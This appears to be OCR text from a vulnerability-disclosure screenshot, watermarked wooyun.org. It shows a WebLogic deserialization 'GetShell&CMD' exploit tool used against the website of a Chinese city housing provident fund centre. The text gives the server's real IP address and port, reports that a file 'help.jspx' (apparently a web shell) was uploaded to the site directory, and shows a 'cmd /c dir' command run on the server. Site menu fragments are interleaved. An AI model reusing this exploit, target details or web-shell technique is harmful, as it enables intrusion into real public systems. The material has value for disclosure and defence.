 双鸭山市住房公积金管理中心
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.180.237.141 Port: 80 DisConn
首页 机构简介 行业新闻
网上服务平台
FilePath: D:\gjjwebsite\help.jspx Upload
住房公积金查询
HOUSING FUND INQUIRES
CMD: cmd /c dir D:\gjjwebsite Execute
住房公积金可贷额试算
LOAN TRYING CALCULATING
Result: D:\gjjwebsite\help.jspx上传成功！已验证存在。
表格下载
FORMS DOWNLOAD
主要业务部门联系电话
BUSINESS TELEPHONE
业务办理
缴存办理
提取办理
贷款办理
政风
行业
www.wooyun.org